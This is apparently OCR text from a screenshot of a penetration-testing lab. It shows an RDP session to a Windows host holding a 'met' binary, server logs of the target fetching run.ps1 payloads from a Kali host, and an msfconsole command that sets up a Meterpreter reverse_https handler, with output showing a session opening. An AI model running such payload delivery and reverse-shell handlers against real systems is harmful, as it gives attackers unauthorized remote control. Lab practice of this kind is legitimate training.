 rdesktop - 192.168.75.12
Documents
File Home Share View
This PC > Documents >
Search Documents
Name Date modified Type
Visual Studio 2019 12/2/2020 5:50 AM File folder
file 11/29/2021 12:59 ... JavaScript File
met 11/29/2021 12:59 ... Application
Quick access
Desktop
Downloads
Documents
Pictures
Music
Tools
Videos
OneDrive
This PC
Network
3 items 1 item selected 438 bytes
1:01 AM
11/29/2021
kali㉿kali)-[~]
130 ✗
Core(warning): Certificate received from server is NOT trusted by this system, an e
xception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an e
xception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(warning): xclip_handle_SelectionRequest(), unsupported target format, tar
get='image/png'
Clipboard(warning): xclip_handle_SelectionRequest(), unsupported target format, tar
get='image/jpeg'
Clipboard(warning): xclip_handle_SelectionRequest(), unsupported target format, tar
get='image/gif'
Clipboard(warning): xclip_handle_SelectionRequest(), unsupported target format, tar
get='image/bmp'
Clipboard(warning): xclip_handle_SelectionRequest(), unsupported target format, tar
get='text/plain;charset=utf-8'
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target t
o satisfy RDP clipboard text request
"http://192.168.49.75/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.82 Safari/537.36"
192.168.49.75 - - [29/Nov/2021:02:37:03 -0500] "GET /run.ps1 HTTP/1.1" 200 4124 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.
0.4577.82 Safari/537.36"
192.168.75.12 - - [29/Nov/2021:02:47:15 -0500] "GET /run2.ps1 HTTP/1.1" 200 4124 "-
" "-"
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meter
preter/reverse_https; set LHOST 192.168.49.75; set LPORT 443; exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_https
LHOST ⇒ 192.168.49.75
LPORT ⇒ 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: mocsqtca)
Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-11-29 04
:00:29 -0500
meterpreter >